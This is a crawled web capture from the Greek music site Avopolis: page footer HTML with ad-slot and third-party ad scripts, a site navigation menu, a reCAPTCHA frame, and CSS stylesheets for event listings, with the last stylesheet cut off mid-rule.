	<input type="hidden" name="layout" value="default" />
    </form>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_2 -->
<div id='div-gpt-ad-1699455155043-1' style='min-width: 300px; min-height: 50px; text-align: center; margin-top:25px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455155043-1'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_3 -->
<div id='div-gpt-ad-1699455199948-2' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455199948-2'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_4 -->
<div id='div-gpt-ad-1699455250212-3' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455250212-3'); });
  </script>
</div>            </div>

</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_1 -->
<div id='div-gpt-ad-1699455726779-10'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455726779-10'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_2 -->
<div id='div-gpt-ad-1699455780418-11'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455780418-11'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_3 -->
<div id='div-gpt-ad-1699455827674-12'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455827674-12'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_4 -->
<div id='div-gpt-ad-1699455871582-13'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455871582-13'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial1 -->
<div id='div-gpt-ad-1699455914411-14'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455914411-14'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial2 -->
<div id='div-gpt-ad-1699455954607-15'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455954607-15'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial3 -->
<div id='div-gpt-ad-1699456019562-16'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699456019562-16'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Prestitial -->
<div id='div-gpt-ad-1699455333167-5'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455333167-5'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD1 -->
<div id='div-gpt-ad-1699455425741-7'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455425741-7'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD3 -->
<div id='div-gpt-ad-1699455688642-9'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455688642-9'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	

<div data-id="7" 
	class="eb-inst eb-hide eb-bottom-left eb-module eb-7 "
	data-options='{"trigger":"onPageReady","trigger_selector":null,"delay":0,"scroll_depth":"percentage","scroll_depth_value":5,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #7 - Avopolis_Atzenta_300_Sticky","auto_focus":true}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd1" style="max-width:300px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 0px rgba(255, 255, 255, 0.4);border-radius:0px;padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(204, 202, 202, 1);font-size:50px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<p>&nbsp;</p>
<div id="professor_prebid-root">&nbsp;</div><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_Sticky -->
<div id='div-gpt-ad-1699455292860-4' style='min-width: 300px; min-height: 250px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455292860-4'); });
  </script>
</div>            </div>

</div>
			</div>
		</div>
			</div>	
</div>
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qvx1oFf81Y3ypNHXR1hQAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762946040808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/media/com_eventbooking/assets/css/custom.css?1748443750
body_size: 443
content:
.eb-event-thumb{
  border-radius: 0px!important;
}

.eb-event-short-description {line-height: 1.5;}
.eb-description-details{line-height: 1.5;}
.eb-event-title-container{font-family: 'Noto Serif', serif;}
.eb-event-date-time .eb-time{display: none;}
.eb-event-date-time .eb-event-time{display: none;}
.eb-page-heading{margin-top:50px;}
.filters { margin-bottom: 20px;}
.eb-event-information {padding: 10px 0 10px 0;
    margin-bottom: 0px;}
.eb-events-timeline .eb-taskbar {padding: 0 0 30px 0;
    margin: 0;}

.btn-secondary{padding: 8px ;}
#eb-event-info table {margin-bottom: 20px;}
#eb-event-details h2 {font-size: 24px;}
.eb-location-description {padding-top:0;}

@media (max-width: 640px) {
  .eb-search-bar-container {margin-top: 30px!important;}
  
  .eb-search-bar-container select {display: block;}
  
  .eb-search-bar-container #filter_duration, .eb-search-bar-container #location_id {margin-left: 0;}
  
  .eb-search-bar-container #location_id , .eb-search-bar-container #category_id, .eb-search-bar-container #filter_duration {margin-bottom: 10px;}
  
  .eb-box-heading {margin-top:30px;}
  
}

.eb-short-description {
  font-size:20px;
}

.btn.btn-primary.eb-register-button.eb-individual-registration-button, .btn.btn-primary.eb-register-button.eb-group-registration-button{
    display: none;
  }

.eb-notice-message{
  visibility:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css?v1.1
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
    text-transform: uppercase;
    border-radius: 2px;
    display: none;
}

.gkBoxatzenta6events i.fa.fa-map-marker::before{
    display: none;
}

.gkBoxatzenta6events i.fa.fa-calendar::before{
    display: none;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-2 {
    margin-top: 5px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout {
    max-height: 220px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    padding-bottom: 6px;
}

.gkBoxatzenta6events .eb-event-thumb-container {
  border-radius: 0 !important;
}

.gkBoxatzenta6events .eb-event-thumb-container a img.eb-event-thumb {
  border-radius: 0px !important;
}

.gkBoxatzenta6events .eb-event-thumb {
